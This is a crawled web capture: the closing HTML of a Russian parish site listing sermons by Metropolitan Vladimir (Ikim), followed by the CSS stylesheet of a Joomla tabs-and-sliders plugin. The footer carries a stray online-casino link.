                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2738&catid=75&Itemid=120&lnkid=1278">Слово 59. О значении Креста Христова в нашей жизни.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2739&catid=75&Itemid=120&lnkid=1316">Слово 60. О несении креста.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2740&catid=75&Itemid=120&lnkid=1317">Слово 61. О вере.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1540&catid=75&Itemid=120&lnkid=1289">Слово 62. На 120-й псалом.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1542&catid=75&Itemid=120&lnkid=1020">Слово 63. О молитве и уповании на помощь Божию.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2741&catid=75&Itemid=120&lnkid=1288">Слово 64. О духовном исцелении</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1550&catid=75&Itemid=120&lnkid=1301">Слово 65. О вере и долготерпении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2742&catid=75&Itemid=120&lnkid=1297">Слово 66. О восхождении к совершенству</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1547&catid=75&Itemid=120&lnkid=1314">Слово 67. О преподобном Иоанне Лествичнике.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1548&catid=75&Itemid=120&lnkid=1286">Слово 68. Об исцелении бесноватого.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1549&catid=75&Itemid=120&lnkid=1285">Слово 69. О клятве Божией и клятве человеческой.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2744&catid=75&Itemid=120&lnkid=1298">Слово 70. О сорока мучениках Севастийских.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1552&catid=75&Itemid=120&lnkid=1295">Слово 71. На стихиры «Прежде даже до конца не погибну, спаси мя»…</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1895&catid=75&Itemid=120&lnkid=1290">Слово 72. О Мариином стоянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1562&catid=75&Itemid=120&lnkid=1018">Слово 74. На Похвалу Пресвятой Богородицы.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1564&catid=75&Itemid=120&lnkid=1016">Слово 77. О спасительном покаянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1563&catid=75&Itemid=120&lnkid=1303">Слово 78. О преподобной Марии Египетской.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1565&catid=75&Itemid=120&lnkid=1305">Слово 79. О служении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1566&catid=75&Itemid=120&lnkid=1311">Слово 80. О будущем благе.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1570&catid=75&Itemid=120&lnkid=1291">Слово 81. О мудровании плоти.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1579&catid=75&Itemid=120&lnkid=1280">Слово 82. О Божественной благости.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1903&catid=75&Itemid=120&lnkid=1307">Слово 83. О покорности воле Божией.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1904&catid=75&Itemid=120&lnkid=1296">Слово 84. О благословенном родстве.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1902&catid=75&Itemid=120&lnkid=1315">Слово 85. О воскрешении Лазаря.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1905&catid=75&Itemid=120&lnkid=1019">Слово 86. О Лазаре, друге Господнем.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1906&catid=75&Itemid=120&lnkid=1310">Слово 87. О хранении благодати.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1907&catid=75&Itemid=120&lnkid=1281">Слово 88. О встрече Мессии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1908&catid=75&Itemid=120&lnkid=1284">Слово 89. О духовной радости.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1581&catid=75&Itemid=120&lnkid=1015">Слово 90. О плодах духовных.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1584&catid=75&Itemid=120&lnkid=1026">Слово 91. На стихиру «Грядый Господь к вольной страсти».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1909&catid=75&Itemid=120&lnkid=1027">Слово 92. О конце мира.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1910&catid=75&Itemid=120&lnkid=1028">Слово 93. На песнопение «Иже в шестый день же и час на кресте пригвождей».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1911&catid=75&Itemid=120&lnkid=1017">Слово 94. О долготерпении Божием.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1912&catid=75&Itemid=120&lnkid=1029">Слово 95. На песнопение «Се жених грядет в полунощи».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2751&catid=75&Itemid=120&lnkid=1300">Слово 96. На песнопение «Чертог Твой вижду, Спасе мой, украшенный».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2752&catid=75&Itemid=120&lnkid=1282">Слово 97. О добрых делах.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1913&catid=75&Itemid=120&lnkid=1030">Слово 98. О предании Господа.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1914&catid=75&Itemid=120&lnkid=1012">Слово 99. О кающейся блуднице.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1915&catid=75&Itemid=120&lnkid=1031">Слово 100. На песнопение «Егда славнии ученицы».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1916&catid=75&Itemid=120&lnkid=1032">Слово 101. На стихиру «Днесь еже на Христа лукавое собрася соборище».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1917&catid=75&Itemid=120&lnkid=1013">Слово 102. О благодатной силе покаяния.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2754&catid=75&Itemid=120&lnkid=1283">Слово 103. О Тайной вечере.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2755&catid=75&Itemid=120&lnkid=1308">Слово 104. О грядущих Страстях Христовых.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1918&catid=75&Itemid=120&lnkid=1014">Слово 109. О покаянии благоразумного разбойника.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1919&catid=75&Itemid=120&lnkid=1021">Слово 110. Перед Святою Плащаницею.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1920&catid=75&Itemid=120&lnkid=1022">Слово 111. Об искуплении.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1921&catid=75&Itemid=120&lnkid=1023">Слово 112. На песнопение «Благообразный Иосиф, с древа снем Пречистое Тело Твое».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1922&catid=75&Itemid=120&lnkid=1024">Слово 113. На чин погребения Господа нашего Иисуса Христа.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1923&catid=75&Itemid=120&lnkid=1025">Слово 114. На песнопение «Приидите, ублажим Иосифа приснопамятнаго».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1924&catid=75&Itemid=120&lnkid=1299">Слово 115.О сораспятии Христу.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1925&catid=75&Itemid=120&lnkid=1312">Слово 116. На обетование Спасителя «Я с вами во все дни до скончания века».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1927&catid=75&Itemid=120&lnkid=1309">Слово 117. О женах-мироносицах.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1928&catid=75&Itemid=120&lnkid=1287">Слово 118. Что значит — креститься во Христа и быть живыми для Бога.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1563">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/jw_ts/tmpl/Default/css/template.css
body_size: 792
content:
/**
 * @version		2.7
 * @package		Tabs & Sliders (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* Please note: if you wish to target IE6 to IE8 specifically, prepend any selector with "body.jwts_IsIEX" replacing X with either 6, 7 or 8 */

/* Generic
------------------------------------------ */
a:active,
a:focus {outline:0;}
.jwts_clr {display:block;clear:both;height:0;line-height:0;margin:0;padding:0;border:0;}



/* Tabs
------------------------------------------ */
.jwts_tabber {display:none;}
.jwts_tabberlive {margin:4px 0;padding:0;}

/* The tab navigation */
ul.jwts_tabbernav {margin:0 0 0 8px!important;padding:0!important;list-style:none!important;list-style-image:none!important;background:none!important;line-height:normal!important;height:auto!important;text-align:left!important;}
ul.jwts_tabbernav li {margin:0!important;padding:0!important;line-height:normal!important;list-style:none!important;list-style-image:none!important;background:none!important;display:inline!important;}
ul.jwts_tabbernav li a {font-size:14px;margin:0 2px 0 0;padding:4px 10px 2px;color:#222;border-radius:2px 2px 0 0;border:1px solid #bbb;border-bottom:none;background:#eee url(../images/tab_bg.jpg) repeat-x 50%;}
ul.jwts_tabbernav li a:hover {color:#c64934;border:1px solid #aaa;border-bottom:none;background:#f2f2f2;text-decoration:none;}
ul.jwts_tabbernav li a:active,
ul.jwts_tabbernav li a:focus {outline:0;}
ul.jwts_tabbernav li.jwts_tabberactive a {background:#fff;border-bottom:1px solid #fff;}
ul.jwts_tabbernav li.jwts_tabberactive a:hover {background:#fff;border-bottom:1px solid #fff;text-decoration:none;}
ul.jwts_tabbernav li.jwts_tabberactive,
ul.jwts_tabbernav li.jwts_tabberinactive {background:none;padding:0;margin:0;}

/* The tab content */
.jwts_tabberlive .jwts_tabbertab {text-align:left;margin:2px 0 0!important;padding:8px;border:1px solid #bbb;border-radius:2px;background:#fff;}
.jwts_tabberlive .jwts_tabbertab h2.jwts_heading,
.jwts_tabberlive .jwts_tabbertabhide {display:none;}

/* IE7 specific */
body.jwts_IsIE7 ul.jwts_tabbernav {position:relative;z-index:9;}
body.jwts_IsIE7 .jwts_tabberlive .jwts_tabbertab {position:relative;z-index:8;margin:2px 0 0!important;}



/* Sliders (accordion)
------------------------------------------ */
div.jwts_toggleControlContainer {}
.jwts_toggleControlContainer a:hover {
  color: #001359;
  text-shadow: -2px -2px  white;
}
	div.jwts_toggleControlContainer a.jwts_toggleControl {
		font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;
		background:url(../images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;
		}
		div.jwts_toggleControlContainer a.jwts_toggleOn {color:#c64934;margin-bottom:0;border-radius:2px 2px 0 0;}
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_togglePlus,
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_toggleMinus {display:none;}
		div.jwts_toggleControlContainer span.jwts_toggleControlTitle {line-height:1.2em;font-size: 1.12em;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlTitle {
			color: #8A1B15;letter-spacing: 1px;text-shadow: -1px -1px 2px white, 1px 2px 3px #999;
			background:url(../images/arrows.png) no-repeat 0 -146px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlTitle {
			text-shadow: -1px -1px 2px white;background:url(../images/arrows.png) no-repeat 0 -1px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {
			color:#999;font-size:10px;display:block;float:right;line-height:14px;vertical-align:bottom;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlNotice {display:none;}
div.jwts_toggleContent {}
	div.jwts_content {padding:4px 8px;margin-bottom:1px;border:1px solid #ccc;border-radius:0 0 2px 2px;border-top:0;}
	div.jwts_content ul {font-size:14px;}

/* IE7 specific */
body.jwts_IsIE7 div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {display:none;}
